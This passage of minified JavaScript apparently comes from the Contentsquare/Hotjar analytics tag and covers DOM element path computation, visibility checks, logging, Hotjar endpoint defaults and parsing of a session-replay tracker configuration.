vn(s)&&s.localName==="use"}function ff(s){return vn(s)&&s.localName==="feImage"}function pf(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function gf(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function Zr(s){return csNodenodeType.apply(s)===9}function gn(s){return pf(s)&&"host"in s&&"mode"in s}function Yh(s){return Pt(s)&&!!csElementshadowRoot.apply(s)&&gn(csElementshadowRoot.apply(s))}var mf=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function yf(s){return Pt(s)&&Dt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(mf,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var ur="detached";function Xh(s){let n=s,t=[n];for(;csNodeparentNode.apply(n)!==null;)n=csNodeparentNode.apply(n),csArray.prototype.push.call(t,n);return to(n)&&csArray.prototype.push.call(t,ur),{ancestors:t,selectionRoot:n}}function Ef(s){let n=s,t=[n],e=null;for(;csNodeparentNode.apply(n)!==null;)e===null&&Wh(n)&&(e=n),csArray.prototype.push.call(t,csNodeparentNode.apply(n)),n=csNodeparentNode.apply(n);return to(n)&&csArray.prototype.push.call(t,ur),{firstAnchorParent:e,ancestors:t,selectionRoot:n}}function to(s){return Vs.isValidElement(s)}var _i=(()=>{var s,n;return(n=(s=At.Element)===null||s===void 0?void 0:s.prototype)!==null&&n!==void 0?n:{}})(),pe=_i.matches||_i.matchesSelector||_i.mozMatchesSelector||_i.msMatchesSelector||_i.oMatchesSelector||_i.webkitMatchesSelector,Sl=_i.closest,Kh=9;function Sf(s,n){return n?csArray.prototype.some.call(n,t=>pe.call(s,t)):!1}function vf(s,n,t){if(s===ur||csNodenodeType.apply(s)===Kh)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(n.localName)),r=$a(n),o=0,c=n.previousElementSibling;for(;c;)($a(c)===r||i&&(e!=null&&e.test(c.localName)))&&!Sf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function _f(s,n,t){if(s===ur||csNodenodeType.apply(s)===Kh)return 0;let e=0,i=n.previousElementSibling;for(;i;)pe.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var wf=[/\d{4}/,/^ember\d+$/],Af="@",Mc="data-cs-override-id",Tf="data-cs-dynamic-id";function Jh(s,n,t,e){let i=e.dynamicIdRegex||null,r=e.dynamicElementNameRegex,o=$a(s);if(r&&r.test(s.localName)&&(o=csString.prototype.replace.call(o,r,`$1${Af}`)),Cf(s,t)){let _=Dc(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Mc}="${_}"]`}}let c=kf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let u=bf(s,t,e);if(u)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${u}]`};let d=rf(s);if(Pf(s,d,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${d}`};let g=Rf(s,e);if(g){let _=_f(n,s,g);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${g}](${_})`}}let p=vf(n,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${p})`}}function bf(s,n,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(pe.call(s,e)&&Df(e,n))return e}}function Rf(s,n){if(n.reliableSelectors){for(let t of n.reliableSelectors)if(pe.call(s,t))return t}}function Cf(s,n){let t=Dc(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&kc(Mc,t,n)}function If(s){return Dc(s)!==null}function Dc(s){return s.getAttribute(Mc)}function Pf(s,n,t,e){return n&&!If(s)&&!Of(s,n,e)&&Mf(n,t)}function Of(s,n,t){return s.hasAttribute(Tf)||Nf(n,t)}function Nf(s,n){let t=!1;return s&&n&&(t=n.test(s)),s&&(csArray.prototype.some.call(wf,e=>e.test(s))||t)}function Mf(s,n){return s&&kc("id",s,n)}function kc(s,n,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${n}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Df(s,n){try{return window.csquerySelectorAll[n.nodeType].call(n,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function kf(s,n,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&kc(e,i,n))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var za=11;function eo(s,n,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return vl(e,t);let i=e,r=s[0],{elementSelector:o,hasUniqueIdentifier:c}=Jh(i,r,n,t);if(!t.fullPath&&c){let d=s[s.length-1];return`${vl(d,t)}${o}`}let u=eo(s,n,t);return`${u?`${u}>`:""}${o}`}function vl(s,n){if(s===ur)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Xh(s.host);return`${eo(t,e,n)}|shadow-root|`}return csNodenodeType.apply(s)===za?"|fragment|":""}var Qh=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Lf=(()=>{class s extends Qh{constructor(){super(...arguments),this.oa=!1,this.aa=!1,this.Zc=!1}VE(t,e){return this.oa&&!(e===null&&to(t))&&csNodenodeType.apply(t)!==za&&!t.host}UE(t){return!t.localName}serializeElement(t,e,i){var r;if((r=this.path)!==null&&r!==void 0||(this.path=""),this.VE(t,e))return;let o=!1;e===null&&to(t)&&(o=!0,this.done=!0);let c=this.aa&&!this.options.fullPath?"":">",u=!!t.host;if(u&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Zc=!0,this.oa=!1,this.aa=!1),!u&&e===null&&csNodenodeType.apply(t)===za){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.UE(t))return;let d=e!=null?e:"detached",{elementSelector:g,hasUniqueIdentifier:p}=Jh(t,d,i,this.options);p&&(this.aa=!0,this.oa=!this.options.fullPath);let _=`${o?`|detached|${c}`:""}${this.oa&&!p?"":g}`,b=!p&&this.aa&&!this.options.fullPath?"":this.path&&!this.Zc?">":"";this.Zc=!1,this.path=`${_}${b}${this.path}`}}return s})(),Yt=(()=>{let s;return function(n){function t(){let p=[i()];return document.documentElement&&csArray.prototype.push.call(p,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(p,document.body.scrollHeight,document.body.offsetHeight),Math.max(...p)}n.documentHeight=t;function e(){return document.documentElement.scrollWidth}n.documentWidth=e;function i(){return window.innerHeight}n.windowHeight=i;function r(){return window.innerWidth}n.windowWidth=r;function o(){let p=window.csScreen.width;return Ii(p)&&p>0?p:window.screen.width}n.screenWidth=o;function c(){let p=window.csScreen.height;return Ii(p)&&p>0?p:window.screen.height}n.screenHeight=c;function u(){return window.pageXOffset}n.windowOffsetX=u;function d(){return window.pageYOffset}n.windowOffsetY=d;function g(){return{dw:`${e()}`,dh:`${t()}`,ww:`${r()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}n.getRequestParameters=g}(s||(s={})),s})();function fe(s,n=Se.SHOW_ALL){let t=n|Se.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=_l(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let r=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(r){let d=r;return r=null,d}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let u=_l(c);if(n&Se.SHOW_DOCUMENT_FRAGMENT&&u&&(r=u),u&&csArray.prototype.push.call(e,document.createTreeWalker(u,t,null,!1)),(oa[csNodenodeType.apply(c)]&n)!==0)return c}return null},visitAll(o){oa[csNodenodeType.apply(s)]&n&&o(s);let c=this.nextNode();for(;c;){if((oa[csNodenodeType.apply(c)]&n)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(u=>o(u)&&(c=u)),c},collectAll(o){let c=[];return this.visitAll(u=>csArray.prototype.push.call(c,o?o(u):u)),c}}}function _l(s){return s&&Yh(s)?s.shadowRoot:null}var ra=(()=>{var s;return(s=At.Node)!==null&&s!==void 0?s:{}})(),Se=(()=>{var s;return(s=At.NodeFilter)!==null&&s!==void 0?s:{}})(),oa={2:Se.SHOW_ATTRIBUTE,4:Se.SHOW_CDATA_SECTION,8:Se.SHOW_COMMENT,11:Se.SHOW_DOCUMENT_FRAGMENT,9:Se.SHOW_DOCUMENT,10:Se.SHOW_DOCUMENT_TYPE,1:Se.SHOW_ELEMENT,[ra.ENTITY_NODE]:Se.SHOW_ENTITY,[ra.ENTITY_REFERENCE_NODE]:Se.SHOW_ENTITY_REFERENCE,[ra.NOTATION_NODE]:Se.SHOW_NOTATION,7:Se.SHOW_PROCESSING_INSTRUCTION,3:Se.SHOW_TEXT},Zh=!1,qa=5,xr=50;function xf(s=5){Zh=Ct.isPerfLoggingActive(),qa=s}function Vi(s,n){return function(){if(!Zh)return s.apply(this,arguments);let t=$.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=$.elapsed()-t;i>=qa&&it.counters.methodPerformance.add(n,i),i>xr&&it.counters.blockingTime.push(i-xr)});else{let i=$.elapsed()-t;i>=qa&&it.counters.methodPerformance.add(n,i),i>xr&&it.counters.blockingTime.push(i-xr)}return e}}var ie=function(s){return function(n,t,e){let i=e.value;e.value=Vi(i,s)}},Ri=(()=>{let s;return function(n){function t(){return!!Element.prototype.attachShadow}n.isSupported=t;function e(r){return r&&Yh(r)?r.shadowRoot:null}n.getShadowRoot=e;function i(r){return fe(r,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}n.getAllShadowHosts=Vi(i,"getAllShadowHosts")}(s||(s={})),s})(),aa=(()=>{var s;return(s=At.Node)!==null&&s!==void 0?s:Object})(),Rt=(()=>{let s;return function(n){let t="isConnected"in aa.prototype?P=>P.isConnected:P=>!P.ownerDocument||!(P.ownerDocument.compareDocumentPosition(P)&P.DOCUMENT_POSITION_DISCONNECTED);function e(P,X){for(let J=P;J;J=csNodenextSibling.apply(J))X(P)}n.forEachChild=e;function i(P){return t(P)}n.isConnected=i;function r(P,X){let J=[];for(let nt of u(P,X))csArray.prototype.push.call(J,nt);return J}n.getAncestors=r;let o=(P,X)=>{var J;return(J=csNodeparentNode.apply(P))!==null&&J!==void 0?J:X&&gn(P)?P.host:null};function c(P,X,J=!1){let nt=P;for(;nt;){if(X(nt))return nt;let It=o(nt,J);if(It&&It!==nt)nt=It;else break}return null}n.findAncestor=c;function*u(P,X=!1){let J=P;for(;J;){yield J;let nt=o(J,X);if(nt&&nt!==J)J=nt;else break}}n.walkUp=u;function d(P,X){if(P===X||X.contains(P))return!0;let J=n.getParentElement(P);return J&&J!==P?d(J,X):!1}n.isDescendantOf=d;function g(P){var X;return P.parentElement?P.parentElement:n.getRootNode(P)?(X=n.getRootNode(P))===null||X===void 0?void 0:X.host:null}n.getParentElement=g;function p(P,X=document){let J=fn(window.csquerySelectorAll[X.nodeType].call(X,P)),nt=Ri.getAllShadowHosts(X);for(let It of nt){let xt=Ri.getShadowRoot(It);if(!xt)continue;let ze=fn(window.csquerySelectorAll[xt.nodeType].call(xt,P));csArray.prototype.push.call(J,...ze)}return J}n.findAllElements=p,n.getRootNode=(()=>{if("getRootNode"in aa.prototype)return(J,nt)=>J.getRootNode(nt);function P(J){let nt=X(J);return gn(nt)?P(nt.host):nt}function X(J){return csNodeparentNode.apply(J)!=null?X(csNodeparentNode.apply(J)):J}return(J,nt)=>typeof nt=="object"&&!!nt.composed?P(J):X(J)})();function _(P){return P==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(P)}function w(P){let X=P.getBoundingClientRect();return X.right+Yt.windowOffsetX()<0||X.bottom+Yt.windowOffsetY()<0}function b(P){var X,J;if(((X=P.checkVisibility)===null||X===void 0?void 0:X.call(P,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!P.offsetParent){if(!P.getBoundingClientRect)return Ct.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${P instanceof aa} Ctor: ${(J=P==null?void 0:P.constructor)===null||J===void 0?void 0:J.name}`),!1;let xt=P.getBoundingClientRect();if(xt.width===0&&xt.height===0)return!0}let nt=window.getComputedStyle(P);return nt?nt.display==="none"||nt.visibility==="hidden"||nt.visibility==="collapse"||nt.opacity==="0"||nt.filter==="opacity(0)"||nt.width==="0px"&&nt.height==="0px"||_(nt.color):!0}n.isHiddenByCSS=b;function V(P){if(b(P))return!0;let J=g(P);return J!=null&&V(J)}n.areAncestorsHiddenByCSS=V;function U(P){let X=null,J=P;do if(b(J))X=J;else break;while(J=g(J));return X}n.getTopAncestorHiddenByCSS=U;function I(P){let X=O(P);return X!==null&&!P.contains(X)&&!X.contains(P)}function O(P){let X=P.getBoundingClientRect(),J=X.left+.5*X.width,nt=X.top+.5*X.height;return F(document,J,nt)}n.getTopElement=O;function j(P){if(!P.getBoundingClientRect)return null;let X=P.getBoundingClientRect(),J=X.x+X.width/2,nt=X.y+X.height/2;return n.getTopElementFromPoint(document,J,nt)}n.getElementOnTop=j;function F(P,X,J){let nt=P.elementFromPoint(X,J);if(!nt)return null;let It=Ri.getShadowRoot(nt);return It&&It!==n.getRootNode(document.body)&&It!==P?F(It,X,J):nt}n.getTopElementFromPoint=F;function M(P){return!w(P)&&!b(P)&&!I(P)}n.isVisibleInDocument=M;function Q(P){return b(P)?!1:ct(P)}n.isVisibleInViewportInForeground=Q;function ct(P){let X=O(P);return X===null?!1:P===X?!0:le(P)?P.textContent!==""&&X.contains(P):P.contains(X)}n.isInViewPort=ct;function ft(P,X,J){let nt=P.getAttributeNS(X,J);return nt===""?P.hasAttributeNS(X,J)?nt:null:nt}n.getAttributeNS=ft;function Jt(P){return!!(P.hasAttribute("tabIndex")||P.getAttribute("contentEditable")==="true"||Wh(P)&&P.hasAttribute("href")||(Nc(P)||lr(P)||cr(P)||cf(P))&&!P.hasAttribute("disabled")||lf(P)||hf(P))}n.isElementFocusable=Jt;function le(P){return P.localName==="span"||P.localName==="a"||P.localName==="b"||P.localName==="i"||P.localName==="button"||P.localName==="input"||P.localName==="label"||P.localName==="cite"||P.localName==="small"||P.localName==="strong"||P.localName==="code"||P.localName==="abbr"||P.localName==="em"||P.localName==="dfn"||P.localName==="time"||P.localName==="output"||P.localName==="object"||P.localName==="sub"}n.isInlineElement=le;function he(P){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>P(),{once:!0}):csSetTimeout(P)}n.onDocumentLoaded=he}(s||(s={})),s})(),Vf=(()=>{class s{constructor(t){this.jE=t}run(t){let e=[...this.jE],i=Rt.getAncestors(t,!1),r=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.HE(e,o,c,r),this.BE(e),e.length===0)break;i.length===0&&o.host&&(i=Rt.getAncestors(o.host,!1),r=i[i.length-1])}}HE(t,e,i,r){for(let o of t)o.serializeElement(e,i,r)}BE(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),Uf=(()=>{class s extends Qh{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.FE(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}FE(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.GE(t.id),t.classList&&(e+=this.$E(csArray.from(t.classList))),t.attributes&&(e+=this.zE(t)),e}GE(t){return t?`#${t};`:""}$E(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}qE(t,e){var i,r;return((r=(i=this.options).isAttributeSensitive)===null||r===void 0?void 0:r.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||vn(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||cr(t)&&e==="value"}WE(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}YE(t){let e={};for(let i of csArray.from(t.attributes))this.qE(t,i.name)||(e[i.name]=i.value);return e}zE(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let r=Object.entries(this.YE(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(r,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.WE(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(r.length>0?";":"")}}return s})(),Vs=(()=>{let s;return function(n){n.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}n.isValidElement=t;function e(c,u,d={fullPath:!1,dynamicIdRegex:null}){let g=o(c);if(g===document)return{path:"",hierarchy:""};if(!t(g))return{path:n.INVALID_ELEMENT,hierarchy:n.INVALID_ELEMENT};let p=new Lf(d),_=new Uf(u);return new Vf([p,_]).run(g),{path:p.getPath(),hierarchy:_.getPath()}}n.getElementPathAndHierarchy=e;function i(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return"";if(!t(d))return n.INVALID_ELEMENT;let{ancestors:g,selectionRoot:p}=Xh(d);return eo(g,p,u)}n.getElementPath=i;function r(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return{path:"",firstAnchorParent:null};if(!t(d))return{path:n.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:g,ancestors:p,selectionRoot:_}=Ef(d);return{path:eo(p,_,u),firstAnchorParent:g}}n.getElementPathAndFirstAnchorParent=r;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||Vs;var jf=function(){"use strict";var s={d:function(i,r){for(var o in r)s.o(r,o)&&!s.o(i,o)&&Object.defineProperty(i,o,{enumerable:!0,get:r[o]})},o:function(i,r){return Object.prototype.hasOwnProperty.call(i,r)}},n={};s.d(n,{H:function(){return t}});var t=function(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},r=i.tryCatch,o=i.exception,c=i.scriptDomain,u=i.hjHost,d=i.askUrl,g=i.surveysHost,p=i.surveyImagesHost,_=i.surveyImpressionsEndpoint;window.hj=window.hj||function(){(window.hj.q=window.hj.q||[]).push(arguments)},hj.q=window.hj.q||[],window._hjSettings=window._hjSettings||{},hj.isPreview=!!_hjSettings.preview,hj.settings=hj.isPreview||!window.hjSiteSettings?{}:window.hjSiteSettings,hj.scriptDomain=window.hj.scriptDomain||c||"https://script.hotjar.com/",hj.defaults={environment:"live",host:"in.hotjar.com",insightsHost:"insights.hotjar.com",identifyEndpoint:"https://identify.hotjar.com",surveysHost:"surveys.hotjar.com",surveyImagesHost:"survey-images.hotjar.com",surveyImpressionsEndpoint:"https://surveystats.hotjar.io/hit",askUrl:"https://ask.hotjar.io/"},hj.environment=_hjSettings.environment||hj.defaults.environment,hj.host=u||_hjSettings.host||hj.defaults.host,hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.surveysHost=g||_hjSettings.surveysHost||hj.defaults.surveysHost,hj.surveyImagesHost=p||hj.defaults.surveyImagesHost,hj.apiUrlBase="https://"+hj.host+"/api/v1",hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.identifyEndpoint=_hjSettings.identifyEndpoint||hj.defaults.identifyEndpoint,hj.askUrl=_hjSettings.askUrl||d||hj.defaults.askUrl,hj.surveyImpressionsEndpoint=_||_hjSettings.surveyImpressionsEndpoint||hj.defaults.surveyImpressionsEndpoint,hj.userDeviceType=null,hj.tryCatch=r||window.hj.tryCatch;var w=o&&{log:o};hj.exceptions=w||window.hj.exceptions},e=n.H;return{n:e}}(),Hf=jf.n,tu=["t.contentsquare.net","clicktale"],Bf=s=>{var n;if(typeof s.filename=="string"&&csArray.prototype.some.call(tu,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(n=s.error)===null||n===void 0?void 0:n.stack,tt.critical(t)}};window.addEventListener("error",Bf);var tt=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(tu,t)}static setStrategy(t){s._n=t}static computeIsActive(t){s.Ge=Pi.boolean(t),s.Ge?s.tl=Pi.boolean(10):s.tl=!1}static isLoggingActive(){return s.Ge}static getStrategy(){return s._n}static debug(t,e=""){s.Ge&&this._n.send(t,e,Mt.debug)}static warn(t,e=!0,i=""){var r;it.counters.errors.count("warning"),s.Ge&&e&&this._n.send(t,i,Mt.warn),(r=window.UXAnalytics.Console)===null||r===void 0||r.warn(t)}static implementation(t,e=""){it.counters.errors.count("implementation"),s.Ge&&this._n.send(t,e,Mt.implementation)}static error(t,e=""){var i;it.counters.errors.count("error"),s.Ge&&this._n.send(t,e,Mt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){it.counters.errors.count("critical"),this._n.send(t,e,Mt.critical)}static tryToExecute(t,e){return function(...i){try{let r=e.apply(this,i);return pt(At.Promise)&&r instanceof At.Promise?r.then(o=>o,o=>s.error(js(o)?o:new Error(o),t)):r}catch(r){try{s.error(js(r)?r:new Error(r),t)}catch{}}}}static isPerfLoggingActive(){return s.tl}}return s.Ge=!1,s.tl=!1,s})(),Ff="https://script.hj.contentsquare.net/",Gf="https://ask.hj.contentsquare.net/",$f="in.hj.contentsquare.net",zf="surveys.hotjar.com",qf="survey-images.hj.contentsquare.net",Wf="https://surveystats.hj.contentsquare.net/hit",Yf={tryCatch:(s,n)=>tt.tryToExecute(n,s),exception:(s,n)=>tt.error(s,n),scriptDomain:Ff,hjHost:$f,askUrl:Gf,surveysHost:zf,surveyImagesHost:qf,surveyImpressionsEndpoint:Wf};Hf(Yf);function je(s){return Kt(s,"data:")}function Xf(s){return Kt(s,"#")}function Kf(s){return!!s&&(Sn(s,".css")||Kt(s,"https://fonts.googleapis.com/css"))}var wl=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function Jf(s){wl.lastIndex=0;let n,t=0,e=[];for(;(n=wl.exec(s))!==null;){let i=n.index,r=n.index+n[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,r);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=r}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Qf=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],Lc=s=>{let n=new Set(Qf);return csArray.prototype.forEach.call(s,t=>{n.add(t)}),n},Zf=["svg","slot"],tp=(s,n,t)=>t==="radio"&&s==="input"&&n==="name"||csArray.prototype.indexOf.call(Zf,s)>-1,eu={href:new Set(["a"]),src:new Set(["iframe"])},ep=s=>eu.hasOwnProperty(s),sp=(s,n,t)=>{var e;return((e=eu[n])===null||e===void 0?void 0:e.has(s))&&!je(t)},ip=(s,n,t)=>(t==="submit"||t==="button")&&s==="input"&&n==="value";function ca(s){return s?np(s):null}function np(s){try{let n=/^\/(.*)\/([gim]*)$/.exec(s);if(n){let[,t,e]=n;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var rp=/^\d+\.\d+(?:\.\d+)?$/,op=s=>{if(!rp.test(s))return;let[n,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:n,minor:t,patch:!e||Number.isNaN(e)?0:e}},ap=(s,n)=>s.major!==n.major?s.major-n.major:s.minor!==n.minor?s.minor-n.minor:s.patch-n.patch,cp=(s,n)=>ap(s,n)>=0,lp=1,hp="f553e78fb58e051e51fe8074c4c6e73e",Wa=(()=>{let s;return function(n){n[n.Disabled=0]="Disabled",n[n.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",n[n.Enabled=2]="Enabled"}(s||(s={})),s})(),so=(()=>{let s;return function(n){n[n.Automatic=1]="Automatic",n[n.Manual=2]="Manual"}(s||(s={})),s})(),up=(()=>{class s{constructor(t){var e,i,r,o,c,u,d,g,p,_,w,b,V,U,I;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||bc,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(r=t.smbConfig)===null||r===void 0?void 0:r.record)!==null&&o!==void 0)||o),this.useSentry=!!((c=t.useSentry)!==null&&c!==void 0?c:!((u=t.smbConfig)===null||u===void 0)&&u.useSentry),this.apiErrors={enabled:(d=t.apiErrorsEnabled)!==null&&d!==void 0?d:0,...t.apiErrors},this.customErrors={enabled:(g=t.customErrorsEnabled)!==null&&g!==void 0?g:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=ca(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=ca(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=ca(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(p=t.recordingUrlRules)!==null&&p!==void 0?p:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((_=t.uxaDomain)===null||_===void 0?void 0:_.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(w=t.anonymizeDigits)!==null&&w!==void 0?w:null,this.isHeapPresent=window.heap!==void 